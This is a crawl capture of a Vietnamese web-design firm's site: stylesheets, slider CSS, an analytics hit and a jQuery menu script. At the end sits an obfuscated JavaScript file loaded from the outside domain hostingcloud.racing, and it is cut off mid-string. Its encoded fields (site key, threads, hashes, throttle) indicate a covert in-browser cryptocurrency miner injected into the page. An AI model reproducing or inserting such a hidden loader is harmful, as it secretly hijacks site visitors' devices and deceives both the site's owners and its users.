#lbCloseLink {display: block; float: right; width: 66px; height: 22px; background: transparent url(../images/closelabel.gif) no-repeat center; margin: 5px 0; outline: none; }































































#lbCaption, #lbNumber {margin-right: 71px; }































































#lbCaption {font-weight: bold;}	































































.block-left .partner{ overflow:hidden; text-align:center}















.block-left .partner img{ margin:10px 0 10px 0}















































.page-content{ overflow:hidden; margin:0 0px 0px 0px; }































.list-cate { overflow:hidden; margin-bottom:40px }



.list-cate .top{ font-size:30px; text-align:center; text-transform:uppercase; margin-bottom:30px}



.list-cate a{ font-size:15px; font-weight:normal}







.list-cate ul{ margin:10px 0 0 0}



.list-cate li{ line-height:30px; overflow:hidden; float:left;width:130px; margin:0 0px 0 0; text-align:center; padding:0 }



.list-cate li:hover{}



.list-cate li:hover a, .block-cate a:hover, .list-cate .active a{ color:#098cd7}



.list-cate li:last-child{ margin-right:0}







.block-left p.news{ overflow:hidden; line-height:20px; margin:5px 5px 10px 5px; font-weight:bold}















.block-left p.news img{ float:left; margin-right:5px}















































/********************************* BreadCrumd ************************************/















.breadcrumb{ overflow:hidden; height:30px; line-height:30px; margin:0px 0 20px 0; background:#d8d8d8;width:100%; padding:5px 0 0 0}



.breadcrumb ul{width:100%; margin:auto}















.breadcrumb li{ float:left; color:#646464; text-transform:uppercase;margin-right:3px}







.breadcrumb .last{ background:none}







.breadcrumb li a{color:#646464}















/************************* SLIDE ********************/



























.adsLeft{ overflow:hidden; text-align:center}















.adsLeft img{ width:210px; margin:10px 0 10px 0}















































.block-ads{ overflow:hidden; text-align:center}















.block-ads img{ width:100%; margin:0px 0 10px 0; }















.block-ads .flash-item{margin:0px 0 15px 0; overflow:hidden; text-align:center}































































.page-content div.img-detail{width:760px;  float:left; margin:10px 0 15px 0; overflow:hidden; text-align: center; border:1px solid #e5e5e5; padding:10px}















.page-content .img-detail img{ text-align:center; max-width:100%;  }































div.info {width:400px;margin:10px 0 0px 0px; overflow:hidden; float:right;  position:relative;}















div.info .sapo{  font-size:12px;  line-height:25px; overflow:hidden; clear:both; font-size:14px}























div.info p.link{ line-height:35px}















div.info a,div.info .sendOrder{ padding:5px 15px 5px 15px; color:white;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}



div.info a.demo{ background:#a5c82e; margin-right:20px}



div.info .sendOrder{ background:#0889da; cursor:pointer}











.content-pro{ text-align:justify; line-height:25px; overflow:hidden; clear:both; font-size:14px;padding-bottom:20px}















.content-pro h3{font-size:13px; margin:0 0 15px 0px; padding:0 0 0px 0; line-height:25px;  display:block; color:#ff8a00; text-transform:none; border-bottom:1px solid #ff8a00} 







.content-pro table{ background:#CCC; margin:auto; min-width:500px}







.content-pro table tr{ background:#FFF}







.content-pro table th, .content-pro table td{ padding:5px}







































.detail-product{ margin:10px 0 15px 0; overflow:hidden; clear:both;  }















#frmWeblink select{width:200px; margin:10px 0 10px 10px}















.listAds{ overflow:hidden; text-align:center; margin:10px 0 10px 0}















.listAds a{ font-weight:bold; color:#2568ac}















.listAds img{ max-width:200px; width:auto !important;width:200px}















.block-right table{width:200px; margin: 10px auto; background:#CCC}















.block-right table tr{ background:#FFF}















.block-right table th, .block-right table td{ line-height:25px}















.block-right .news{ overflow:hidden; padding:5px}















.block-right .news  a{ color:#872603}







































.factory{ overflow:hidden; width:33%; float:right; padding-top:7px}















.factory  img{width:120px; height:62px; margin:0 5px 5px 0; float:left}















.factory  img.first{ height:130px;width:130px;}















.share{ margin:20px 0px 0px 0; overflow:hidden; clear:both; border-bottom:1px solid #CCC; padding-bottom:15px}















.share img{ float:left; margin-right:10px}















.share p{ overflow:hidden; text-align:center; color:#000; line-height:30px}















.slideProduct{ overflow:hidden; height:140px; border:1px solid;width:735px !important; border:2px solid #7e0555; margin:15px 0 15px 0}















.slideProduct ul{ overflow:hidden; height:140px;}















.slideProduct li{ float:left; display:inline;width:160px; height:120px;  text-align:center; margin:10px 10px}















.slideProduct img{ height:120px}















.slideProduct .btn-next, .slideProduct .btn-pre{ overflow:hidden; height:50px; width:50px; position:absolute; top:40px; z-index:99; cursor:pointer}















.slideProduct .btn-next{ right:0; background:url(../images/icon-right.png) center no-repeat}















.slideProduct .btn-pre{ left:0; background:url(../images/icon-left.png) center no-repeat}















.newsHome{ overflow:hidden; margin:10px 0 10px 0;width:650px; float:left; }







.newsHome .first{ overflow:hidden;width:250px; float:left; }







.newsHome img{ width:100%; margin-bottom:10px}







.newsHome h4{ margin-bottom:8px}







.newsHome a{ color:#0799d4; font-weight:bold}







.newsHome .sapo{ line-height:18px; text-align:justify; font-weight:normal !important; font-size:12px}







.newsHome p.second{ width:370px; float:right;  line-height:20px; background:url(../images/bullet.png) left 6px no-repeat; padding:0px 0 5px 15px; border-bottom:1px dotted #2688b5; margin-bottom:10px}







.contactInfo{ overflow:hidden;width:840px; float:left;}




.contactInfo .left-ft-edit .top{margin-bottom:0px;}
.contactInfo table td{ line-height:32px; font-size:19px !important}
.contactInfo .left-ft-edit{ line-height:32px; font-size:19px !important}
.contactInfo table td h3{ font-size:20px; margin-bottom:15px; font-family:Open Sans Light; font-weight:normal}
.contactInfo  .left-ft-edit h3{ font-size:20px; margin-bottom:15px; font-family:Open Sans Light; font-weight:normal;display:inline-block;}
.contactInfo  .left-ft-edit .top {font-size:19px;!important;}
.contactInfo table td img{ float:left; margin:5px 5px 0 0 ; height:20px}



#frmContact { margin:0px 0 0 0px; overflow:hidden;width:350px; float:right; font-size:16px }



.left-contact{width:380px; overflow:hidden; float:left; margin-top:20px; line-height:25px; text-align:left !important}



.map{  background:url(../images/map2.jpg) left top no-repeat;  height:462px;}



#security{width:168px !important}



#txtContent{ height:190px !important}



#frmContact span{ color:red}



#frmContact p { overflow:hidden; margin:10px 0 5px 0; clear:both}



#frmContact p label { float:left; width:130px; font-size:12px}







#frmContact p input {width:320px; border:1px solid #d5d5d5; padding:3px 0 3px 3px; height:24px; font-size:15px}







#frmContact textarea{ width:320px; height:100px;border:1px solid #d5d5d5; padding:3px; font-size:15px}







.content_page .note{ }



#frmContact .error{ color:red !important; font-size:12px;}











 .success{ color:#063;  font-size:12px; line-height:18px}











 #frmContact .btn{}



 #frmContact .btn input{ padding:5px 20px 5px 20px !important;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}



 #frmContact .note{ font-size:15px; font-style:italic}







 .productSeller{ overflow:hidden; padding:23px 0 23px 5px; position:relative;  background:url(../images/bg-slide.png) left top repeat-x; width:100% !important; margin-bottom:10px }















  .productSeller .acctive{ color:red}















.productSeller li{width:172px; overflow:hidden; float:left;  text-align:center; line-height:25px; font-weight:bold; margin:0 5px 0 4px;  height:162px; border:1px solid #878787; background:#FFF}















.productSeller li img{ height:125px; max-width:165px; margin:20px 0 0 0}















.productSeller ul{ overflow:hidden;width:2000px; margin:10px 0 0 10px}















.productSeller .btn-pre{ overflow:hidden; position:absolute; top:40px; left:0; width:20px; height:50px; cursor:pointer; background:url(../images/btn-pre1.png) center no-repeat}















.productSeller .btn-next{ overflow:hidden; position:absolute; top:40px; right:0; width:20px; height:50px; cursor:pointer; background:url(../images/btn-next1.png) center no-repeat}















.bg-popup{ overflow:hidden; position:absolute; top:0; left:0;width:100%;height:100%; background:url(../images/bg-popup.png); display:none;}















.popup{width:550px; height:510px;  overflow:hidden; background:#FFF;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px; position:relative; position:fixed; top:150px; left:50%; margin-left:-275px;}















.popup .close{width:25px; height:29px; position:absolute; top:2px; right:2px; background:url(../images/icon-close.png); cursor:pointer}















.content-popup{padding:10px; line-height:25px; text-align:justify; font-size:13px; overflow:auto; height:450px}















.title-popup{ line-height:32px; text-transform:uppercase; color:#FFF; background:#8d9292; padding-left:10px; font-weight:bold; text-align:left; text-align:center !important}















#detailPro{ overflow:hidden; color:#000}















#detailPro .left{width:200px; float:left; overflow:hidden; border-right:1px solid #CCC; text-align:center; padding-right:8px}















#detailPro .right{ overflow:hidden;width:300px; float:right;  }















#detailPro p{ overflow:hidden; clear:both; text-align:left}















#detailPro img{  border:1px solid #CCC; max-width:200px; margin-bottom:8px; max-height:180px}















#detailPro .left label{width:60px !important}















#detailPro label{width:120px; float:left; font-weight:bold}















#detailPro p{ overflow:hidden;}















#detailPro a{ color:#056b17}















#detailPro a:hover{ text-decoration:underline}















#detailPro .right p{ border-bottom:1px solid #eaeaea}















#detailPro u{ font-weight:bold}















#detailPro .description{ overflow:hidden; clear:both; line-height:25px; text-align:justify;padding-top:10px; clear:both}















.navi-user{ overflow:hidden; }















.navi-user li{ display:block; padding:0 0px 0 20px; font-weight:bold; line-height:28px; background:url(../images/minus.png) left center no-repeat}















.navi-user li:last-child{ border:none}















.navi-user li a:hover{ text-decoration:underline}















a.edit{ padding:10px; background:url(../images/edit.png) center no-repeat}















span.detail{ cursor:pointer}















span.delete{  background:url(../images/delete.png) center no-repeat; cursor:pointer; width:30px !important}



























.news-item{ overflow:hidden; clear:both; line-height:20px; text-align:justify;  margin:0px 0 20px 0; border-bottom:1px solid #f1f1f1; padding-bottom:20px}



.news-item img{width:478px; max-height:300px;  float:left; margin:3px 20px 0 0; }







.news-item h4{ margin-bottom:25px;}







.news-item h4 a{ font-size:24px; font-weight:normal; color:#1f1f1f;}



.news-item h4 a:hover{ color:#08739f}











.news-item .news-info{ line-height:25px; overflow:hidden; color:#b8b8b8}







.news-item .date{ background:url(../images/calender.png) left center no-repeat; padding:5px 0 5px 28px; margin-right:50px; }



.news-item .detail{ margin-top:40px}



.news-item .detail a{ color:#2695dc}







.news-item .sapo{ line-height:22px; text-align:justify; overflow:hidden; min-height:60px; margin-bottom:5px; font-size:14px}







.list-partner{ overflow:hidden; height:70px; border-top:3px solid #e2e2e2; padding-top:8px; position:relative}



.list-partner ul{width:5000px; overflow:hidden}





.list-partner li{ display:inline; float:left; overflow:hidden; border:1px solid #CCC; padding:1px; width:130px; height:66px; text-align:center; margin:0 10px 0 0; text-align:center}







.list-partner img{ height:66x; max-width:130px}













.list-news{ overflow:hidden; margin-bottom:10px}















.list-news .item{width:49%; float:left;}















.list-news .last{ float:right}















.list-news img{width:100px; height:90px; float:left; margin:3px 5px 0 0}















.list-news h4{ margin-bottom:5px}







.list-news a{ }



.newsSearch p{ margin:10px 0 5px 0}



















.block-header{ margin:8px 0 20px 0; display:block; clear:both;width:100%; float:left}







.product-cate{width:225px;  float:left; height:560px; background:#f3090c; padding:10px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}







.product-cate .top{ height:37px; line-height:37px; background:url(../images/line.png) center repeat-x;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px; text-transform:uppercase; font-family:"Times New Roman", Times, serif; font-size:16px; margin-bottom:10px}















.product-cate li{ line-height:25px; text-align:left; background:url(../images/icon-li.png) left 6px no-repeat; padding:0 0 0 20px; border-bottom:1px dotted #FFF; position:relative}







.product-cate li:last-child{ border:none}







.product-cate a{ color:white;}



.product-cate a:hover{ text-decoration:underline}



.product-cate ul ul{ position:absolute; top:0; left:225px; background:#ff9c00; z-index:99999;width:210px; display:none}



.product-cate ul li:hover ul{ display:block}



.product-cate ul li li{ background:none}



.block-header .right{width:740px; float:right; overflow:hidden;}







.socia{ overflow:hidden;width:280px; float:right; text-align:right; color:#898989; }







.socia p{ overflow:hidden; line-height:35px}







.socia img{ float:right; margin:0 0px 0 10px}















.news-right{ overflow:hidden; margin:0 0 25px 0; line-height:20px; text-align:justify}







.news-right img{ width:100%; margin-bottom:8px}



.news-right h4{ margin-bottom:10px; line-height:18px}



.news-right a{ color:#0000ff; font-size:16.5px; line-height:20px; font-weight:normal}



.news-right a:hover{ color:#2ba0ef}







.view-all a{ color:#f3090c; font-weight:bold}







.view-all a:hover{ text-decoration:underline}















.support-online{width:220px; position:fixed; bottom:-5px; right:5%; cursor:pointer; height:35px; line-height:30px; background:#87af34 url(../images/icon-mail2.png) 10px center no-repeat; padding-left:40px; text-align:left; font-size:15px;  color:white; z-index:99;webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}



.slide-support{ overflow:hidden;width:311px; position:fixed; bottom:-5px; right:5%; z-index:99; background:#87af34;webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px; display:none; padding:10px 0 0 0}



.slide-support .top{ line-height:30px; background:url(../images/icon-down.png) right center no-repeat; padding-left:10px; text-align:left; font-size:15px;  color:white; border-bottom:1px solid #739b20; cursor:pointer}



.slide-support .top span{ background:url(../images/icon-mail2.png) left center no-repeat; padding-left:30px; display:inline-block}



.listSupport{ overflow:hidden; padding:10px; line-height:25px;border-bottom:1px solid #739b20; margin-bottom:5px}



.supportFT{ text-align:justify; line-height:23px; color:white}







#frm-ct{ overflow:hidden; padding:10px}



#frm-ct .text{ color:white; line-height:22px; text-align:justify; margin-bottom:10px}



#frm-ct p{ overflow:hidden; margin-bottom:10px}



#frm-ct input, #frm-ct textarea{width:100%; padding:2px; height:22px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}



#frm-ct textarea{ height:100px}



#frm-ct #button{width:auto;width:100px; height:28px !important; line-height:28px; float:left; color:white; font-weight:bold; background:#436006; text-align:center; border:none; cursor:pointer; margin-left:15px}



#frm-ct #reset{width:auto;width:70px; height:28px !important; line-height:28px; float:left; color:white; font-weight:bold; background:#66871d; text-align:center; border:none; cursor:pointer; margin-left:15px}



.slide-partner{ overflow:hidden; height:120px;width:1204px; margin:auto}



.slide-partner ul{width:3000px; overflow:hidden}



.slide-partner li{width:1204px; height:80px; text-align:center; overflow:hidden; float:left; margin:10px 0px 0 0; }

.slide-partner .item{ overflow:hidden;width:180px; height:80px; border:1px solid; float:left;margin:0 8px 0 8px; text-align:center}

.slide-partner img{height:80px;margin:0 20px 0 20px;  }



.slide-partner .thumbs3{ height:20px; text-align:center; overflow:hidden; width:160px; margin:10px auto auto -80px; position:absolute; bottom:0; left:50%; z-index:88; }

.slide-partner .thumbs3 a{ margin-left:5px; width:13px !important; height:11px; background:url(../images/navi-slide-dt.png) center no-repeat;  float:none; display:inline-block;  text-indent:-99px;  }

.slide-partner .thumbs3 a:hover{}

.slide-partner .thumbs3 .thumbActive3{ background:url(../images/navi-slide-dt-active.png) center no-repeat;}



.intro-home{ overflow:hidden;width:1204px; margin:60px auto 30px auto; }



.intro-home .item{width:380px; overflow:hidden; margin:0 25px 0 0; float:left;}



.intro-home .img{ overflow:hidden; float:left;width:82px}



.intro-home .text{ overflow:hidden; float:right;width:290px; text-align:justify; line-height:25px; font-size:16px}



.intro-home .text h3{ margin-bottom:18px; font-size:27px; font-weight:normal; line-height:27px; text-align:left; font-family:Open Sans Light}
.intro-home .text>a:first-child{ display:block;margin-bottom:10px; font-size:27px; font-weight:normal; line-height:27px; text-align:left; font-family:Open Sans Light}
.intro-home .text h1{ margin-bottom:18px; font-size:27px; font-weight:normal; line-height:27px; text-align:left; font-family:Open Sans Light}



.intro-home .last{ float:right; margin-right:0}



.service-home{  padding:0px 0 0 0; border-bottom:none; margin:0 auto 30px auto; overflow:hidden;  }



.service-home .top{ font-size:31px; text-align:center; margin-bottom:30px; text-transform:uppercase}



.service-home .item{  height:190px; margin:10px 0 10px 19px;}

.service-home .last{ float:right; margin-right:0}

.service-home .view-more{ overflow:hidden; clear:both; text-align:right; margin:10px 0 0 0; color:#46adf0; line-height:30px}



.service-home .view-more a{ color:#46adf0}



.cateFooter{ overflow:hidden; background:#353d40; border-top:5px solid #8ec63f; margin-bottom:30px; padding:20px 0 20px 0}



.cateFooter .top{ text-align:left; color:white; height:45px; line-height:40px; font-size:17px; margin-bottom:10px; position:relative; margin-bottom:15px; overflow:hidden; }



.slide-cate .previous{ background:url(../images/pre-slide.png) center no-repeat}



.slide-cate .next{ background:url(../images/next-slide.png) center no-repeat}



.slide-cate .previous, .slide-cate .next{ float:right;width:44px; height:44px;  cursor:pointer; margin-left:10px}



.cateFooter .slide-cate{width:1204px !important; margin:auto; overflow:hidden}



.cateFooter ul{width:5000px; overflow:hidden; height:400px}

.cateFooter ul li{ display:inline; float:left; overflow:hidden; height:400px;width:1204px !important; }

.cateFooter .item{ display:inline; float:left;width:385px; margin:0 23px 0 0px; overflow:hidden; text-align: center; background:#FFF; height:400px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}

.cateFooter .last{ float:right; margin-right:0}



.cateFooter li img{width:100%; height:257px; margin-bottom:10px}



.slide-cate .name{ font-size:24px; margin-bottom:10px}



.slide-cate .sapo{ line-height:25px; text-align:center; font-size:17px; padding:5px}



.slide-cate .thumbs{ height:20px; text-align:center; overflow:hidden; width:140px; margin:10px auto auto auto}

.slide-cate .thumbs a{ margin-left:5px; width:12px !important; height:11px; background:url(../images/navi-slide-cate.png) center no-repeat;  float:none; display:inline-block;  text-indent:-99px;  }

.slide-cate .thumbs a:hover{}

.slide-cate .thumbs .thumbActive{ background:url(../images/navi-slide-cate-active.png) center no-repeat;}



#box-cm{ background:#8ec63f; padding:20px 0 20px 0; color:white; overflow:hidden; margin-top:20px}



.slide-cm{width:1204px !important; height:130px; margin:auto; overflow:hidden; position:relative}



.slide-cm li{ overflow:hidden;width:1204px; float:left; display:inline; text-align:left; height:130px; }



.slide-cm .left{width:840px; float:left; line-height:25px; font-size:15px}



.slide-cm .avatar{width:150px; float:left; text-align:center}



.slide-cm img{}



.slide-cm .right{width:200px; float:right; padding-top:30px; font-size:15px}



.slide-cm .fullname{ font-size:17px; font-weight:bold; line-height:28px}



.slide-cm .cv{}



.slide-cm .thumbs2{ height:20px; text-align:center; overflow:hidden; width:200px; margin:10px auto auto -100px; position:absolute; bottom:0; left:50%; z-index:88}

.slide-cm .thumbs2 a{ margin-left:5px; width:13px !important; height:11px; background:url(../images/navi-slide-cm.png) center no-repeat;  float:none; display:inline-block;  text-indent:-99px;  }

.slide-cm .thumbs2 a:hover{}

.slide-cm .thumbs2 .thumbActive2{ background:url(../images/navi-slide-cm-active.png) center no-repeat;}





.view-more-web{ overflow:hidden; text-align:center; margin:20px 0 50px 0}







.listProCate{ overflow:hidden; margin:10px 0 30px 0;}



.listProCate .item{ display:inline; overflow:hidden; float:left;width:380px; margin:0 31px 0 0px; overflow:hidden; text-align: center;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}



.listProCate .last{ float:right; margin-right:0}



.listProCate .item img{width:100%; height:257px; margin-bottom:10px}



.listProCate .name{ font-size:23px; margin-bottom:10px;font-weight:normal;}



.listProCate .sapo{ line-height:25px; text-align:center; font-size:16px; padding:5px}



.title-large{ overflow:hidden; text-align:center; height:45px; line-height:45px; margin:20px 0 20px 0; text-transform:uppercase; font-size:31px}
.title-large h1{ overflow:hidden; text-align:center;font-size:31px;font-weight:normal;}



.detailCate{ overflow:hidden; line-height:28px; text-align:justify; font-size:17px}







.listPartner{ overflow:hidden; margin:10px 0 10px 0}



.listPartner .item{width:278px; height:256px; float:left; margin:0 20px 0 0; text-align:center; background:url(../images/bg-partner.png) center no-repeat; background-size:100% 100%; border:0px solid}



.listPartner .img{  overflow:hidden; margin-bottom:10px;  margin:15px 0 10px 19px !important; height:170px; line-height:170px; width:275px;  text-align:center;border:0px solid ; display: table-cell; vertical-align: middle;border:0px solid}



.listPartner img{ vertical-align:middle ; max-width:270px}

.listPartner .name{ margin:0 10px 0 10px}

.listPartner a{ color:#7b7b7b; font-size:15px}



.list-product2{ overflow:hidden}



.list-product2 .item{ overflow:hidden; text-align:center; margin-bottom:20px; line-height:30px}



.list-product2 img{ max-width:100%}







.frmSendOrder{ overflow:hidden; border:1px solid;width:620px; margin:auto; position:fixed; top:100px; left:50%; margin:0 0 0 -310px; background:#FFF;-webkit-border-radius:5px;-moz-border-radius:5px;-border-radius:5px}



.frmSendOrder .close{width:35px; height:30px; cursor:pointer;  background:url(../images/close.png) center no-repeat; position:absolute; top:0; right:0}



#frmSendOrder{ margin:15px; text-align:left}



#frmSendOrder p{ overflow:hidden; line-height:25px; margin:10px 0 10px 0}



#frmSendOrder label{ font-weight:bold; float:left;width:150px}



#frmSendOrder label span{ color:red}



#frmSendOrder input,#frmSendOrder textarea{width:400px; padding:3px; border:1px solid #CCC}



#frmSendOrder textarea{ height:100px}



#frmSendOrder .button{ margin-left:150px; webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}







table#tbl-hosting{  background:#f4f4f4; text-align:center; margin:0px 0 50px 0}



#tbl-hosting tr{ background:#FFF}







table#tbl-hosting td, table#tbl-hosting th{ padding:0px 0px 0px 0px; line-height:35px; color:#000; text-align:center; border-right:1px solid #dddddd}







table#tbl-hosting .name{ text-align: center; font-weight:bold;   text-transform:uppercase;width:100px; font-size:14px; font-weight:normal}







table#tbl-hosting .order{background:#0d579e; padding:5px 10px 5px 32px; cursor:pointer; color:white; font-weight:bold;-webkit-boder-radius:3px;-moz-border-radius:3px;border-radius:3px; font-size:14px}







table#tbl-hosting .price{ font-weight:bold; font-size:13px; color:white; height:70px; text-transform:uppercase; line-height:35px; padding:10px 0 10px 0; margin:0}



table#tbl-hosting .price span{ font-weight:bold; font-size:18px}



.price1{ background:#3da6bc}



.price2{ background:#a2da05}



.price3{ background:#ff9c00}



.price4{ background:#cd01b2}



.price5{ background:#e40e0e}



.price6{ background:black}



.price7{ background:red}



table#tbl-hosting th{ font-weight:normal}



table#tbl-hosting .bold{ font-weight:bold; font-size:14px}



table#tbl-hosting .color{ color:#feab38}



table#tbl-hosting .sendOrder{ background:#7b7b7b; color:white; font-weight:bold; text-transform:uppercase; cursor:pointer; display:inline-block;width:80%; height:35px; line-height:35px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px; margin-bottom:10px; font-size:13px}



table#tbl-hosting tr:nth-child(even){ background:#f4f4f4}



h3.title-host{ margin-bottom:0; text-align:center;color:#f5f08e; height:45px; line-height:45px; background:#0d579e ; margin-top:10px}







h3.title-host span.windows{background:url(publics/images/windows.png) left center no-repeat; padding:10px 0 10px 50px}















h3.title-host span.linux{background:url(publics/images/linux.png) left center no-repeat; padding:10px 0 10px 50px}



.hr{ margin-bottom:20px;}



.wrap-page{width:1204px; margin:auto; overflow:hidden;padding-bottom:20px}



.wrap-slide-cate2{ background:#f6f6f6; padding:40px 0 40px 0}

.slide-cate2 .previous{ background:url(../images/pre-slide-cate2.png) center no-repeat}



.slide-cate2 .next{ background:url(../images/next-slide-cate2.png) center no-repeat}



.slide-cate2 .previous, .slide-cate2 .next{ float:right;width:44px; height:44px;  cursor:pointer; margin-left:10px}

.slide-cate2 .top{ text-align:left; font-size:23px; line-height:40px; height:40px; margin-bottom:15px}

.slide-cate2{width:1204px !important; margin:auto; overflow:hidden}



.slide-cate2 ul{width:5000px; overflow:hidden; height:270px}

.slide-cate2 ul li{ display:inline; float:left; overflow:hidden; height:400px;width:1204px !important; }

.slide-cate2 .item{ display:inline; float:left;width:48%; margin:0 0px 0 0px; overflow:hidden; text-align: left; background:#FFF; height:257px;}

.slide-cate2 .last{ float:right; margin-right:0}



.slide-cate2 li img{width:50%; float:left; margin:10px 20px 0 5px}



.slide-cate2 .name{ font-size:24px; margin:7px 0 7px 0}



.slide-cate2 .sapo{ line-height:25px;font-size:17px; padding:5px; margin-bottom:15px}

.slide-cate2 .detail{ line-height:25px;font-size:13px; padding:7px 20px 7px 20px; color:#27a7f2; border:1px solid #c3e3fa;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}



.slide-cate2 .thumbs{ height:20px; text-align:center; overflow:hidden; width:140px; margin:10px auto auto auto}

.slide-cate2 .thumbs a{ margin-left:5px; width:12px !important; height:11px; background:url(../images/navi-slide-cate2.png) center no-repeat;  float:none; display:inline-block;  text-indent:-99px;  }

.slide-cate2 .thumbs a:hover{}

.slide-cate2 .thumbs .thumbActive{ background:url(../images/navi-slide-cate2-active.png) center no-repeat;}



#slider { overflow:hidden; height:357px;  position:relative; clear:both}

#slider li{ height:357px; text-align:center; position:absolute; top:0; left:0; overflow:hidden;width:100%}

#slider img{ height:357px; max-width:1204px}
.support-home{ overflow:hidden; margin:30px 0 20px 0;width:100% !important}
.support-home .top{ text-align:center; color:#464646; margin-bottom:30px}
.support-home .line1{ font-size:49px; line-height:45px; margin-bottom:10px; font-weight: normal}
.support-home .line2{ font-size:21px; line-height:35px}
.support-home li{ display:inline; float:left;width:20%; text-align:center; line-height:25px; font-size:14px}
.support-home li .img{ height:166px; margin-bottom:10px}
.support-home .name{ text-transform:uppercase}
.menuMobile{
    border:1px solid rgba(26, 153, 204, 0.5);
    -webkit-border-radius:6px;
    -moz-border-radius:6px;
    border-radius:6px;
}
.support-home li{
	height:267px;
}
.dmca-badge{
	float:right;
	margin-top:8px;
}

--- FILE ---
content_type: text/css
request_url: https://bigweb.com.vn/publics/css/nivo-slider.css
body_size: 370
content:
/*



 * jQuery Nivo Slider v3.1



 * http://nivo.dev7studios.com



 *



 * Copyright 2012, Dev7studios



 * Free to use and abuse under the MIT license.



 * http://www.opensource.org/licenses/mit-license.php



 */



 



/* The Nivo Slider styles */



.wrapSlide{width:100%; overflow:hidden;text-align:center; margin:10px 0 0px 0; float:left; position:relative}

.nivoSlider {position:relative;	width:1204px;  /*height:389px;*/  margin:auto; overflow:hidden;}



.nivoSlider img {position:absolute;top:0px;left:0px;max-width: none; z-index:0  }



.nivo-main-image {display: block !important;position: relative !important; width:100% !important;}



/* The slices and boxes in the Slider */



.nivo-slice {display:block;position:absolute;z-index:5;height:100%;	top:0;}



.nivo-box {	display:block;position:absolute;z-index:5;overflow:hidden;}



.nivo-box img { display:block; }







/* Direction nav styles (e.g. Next & Prev) */



/*.nivo-directionNav .nivo-btn-next, .nivo-directionNav .nivo-btn-pre {position:absolute;top:43%;z-index:9;cursor:pointer;width:55px; height:71px}

.nivo-btn-pre {left:28px; background:url(../images/btn-pre.png) center no-repeat; overflow:hidden; z-index:999; height:68px !important}

*/

/*.nivo-btn-pre:hover {background:url(../images/btn-pre-hover.png)  center no-repeat}



.nivo-btn-next:hover {background:url(../images/btn-next-hover.png)  center no-repeat}*/







/*.nivo-btn-next {right:28px;background:url(../images/btn-next.png) center no-repeat; overflow:hidden; z-index:999;}
*/
/* Control nav styles (e.g. 1,2,3...) */




.nivo-controlNav {width:200px; height:30px; text-align:center; position:relative; z-index:99999 !important;  margin:-60px auto auto auto;}
.nivo-controlNav a {
	cursor:pointer; font-size:0; background:url(../images/navi-slide.png) center no-repeat;width:12px; height:12px; margin:0 5px 0 5px; display:inline-block; 
}
.nivo-controlNav a.active {
	background:url(../images/navi-slide-active.png) center no-repeat;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=760674458&t=pageview&_s=1&dl=https%3A%2F%2Fbigweb.com.vn%2Ftong-hop-8-tieu-chi-danh-gia-mot-website-chuyen-nghiep-a402.html&ul=en-us%40posix&dt=T%E1%BB%95ng%20h%E1%BB%A3p%208%20ti%C3%AAu%20ch%C3%AD%20%C4%91%C3%A1nh%20gi%C3%A1%20m%E1%BB%99t%20website%20chuy%C3%AAn%20nghi%E1%BB%87p&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=526889397&gjid=1033080351&cid=44236516.1763274604&tid=UA-58389523-1&_gid=1660578627.1763274604&_r=1&_slc=1&z=1729556448
body_size: -449
content:
2,cG-K93W6VSFDK

--- FILE ---
content_type: application/javascript
request_url: https://bigweb.com.vn/publics/scripts/js.menu.js
body_size: -194
content:
$(document).ready(function() { 
$(".menuTop li").hover(function(){ 
        $(this).find('ul:first').css({visibility: "visible",display: "none"}).show(); 
        },function(){ 
        $(this).find('ul:first').css({visibility: "hidden"}); 

        }); 
}); 


--- FILE ---
content_type: application/javascript
request_url: https://www.hostingcloud.racing/B1HX.js
body_size: 20682
content:
var v="\x05KXCNYDBC\x0d\x05r\x1dU\x1fN\x1dI\x18\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fLOO\x1f\x1b\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x14NK\x1a\x1e\x01\x0dr\x1dU\x1eNK\x18HO\x01\x0dr\x1dUH\x1cK\x19\x1dK\x0d\x10\x0dCXAA\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a]L_L@^\x0ap\x0d\x10\x0dr\x1dU\x1eNK\x18HO\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^DYHF\x0ap\x0d\x10\x0dr\x1dU\x19\x14NK\x1a\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^H_\x0ap\x0d\x10\x0dr\x1dUH\x1cK\x19\x1dK\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dCXAA